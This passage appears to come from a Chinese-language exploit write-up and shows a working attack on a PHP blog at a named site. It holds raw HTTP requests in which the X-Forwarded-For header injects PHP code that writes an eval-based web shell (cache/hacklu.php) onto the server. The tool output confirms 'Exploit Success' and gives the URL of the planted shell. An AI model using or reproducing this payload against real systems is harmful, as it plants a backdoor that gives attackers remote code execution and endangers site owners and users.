 User-Agent:
Host: www.3546.idv.tw
Content-length: 0
Connection: Keep-Alive
Cookie:
X-Forwarded-For: '));fputs(fopen('cache/hacklu.php','w+'),'<?@eval($_REQUEST[hac
klu])?>Orz');/*
POST /blog/index.php HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://www.3546.idv.tw/blog/index.php
Content-Type: application/x-www-form-urlencoded
User-Agent:
Host: www.3546.idv.tw
Content-length: 0
Connection: Keep-Alive
Cookie:
Expoilt Success!
View Your shell: http://www.3546.idv.tw/blog/cache/hacklu.php
C:\Documents and Settings\Admin\桌面\qe>
图3 成功